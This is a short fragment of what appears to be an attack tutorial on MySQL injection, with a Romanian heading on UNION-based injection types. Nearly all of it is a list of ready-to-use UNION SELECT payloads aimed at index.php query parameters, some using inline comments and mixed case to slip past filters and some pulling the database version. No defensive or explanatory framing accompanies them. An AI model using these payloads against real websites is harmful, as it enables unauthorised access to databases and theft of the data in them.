 Advanced Data Mining  in MySQL Injections using Subqueries & Custom Variables_______________________________________________________________________Tipuri de injectii SQL : UNION BASEDindex.php?id=1’ and 2=4  UNION SELECT 1,2,3,4,5,6,7,8,9,10 --index.php?poze=vedete"+and+false+union+all+select+1,2,version(),4,5,6+and+"1"="1index.php?id=-1+UNION+SELECT+1,convert(@@version using latin1),3,4,5--index.php? id=-1/*!AND*/1=1+UNiOn+ALl+SelECt+1,/**/2,/**/3,/**/4/**/limit/**/1,2index.php?id=1+and+1=0+union+select+ sql_no_cache+1,2,3,4,5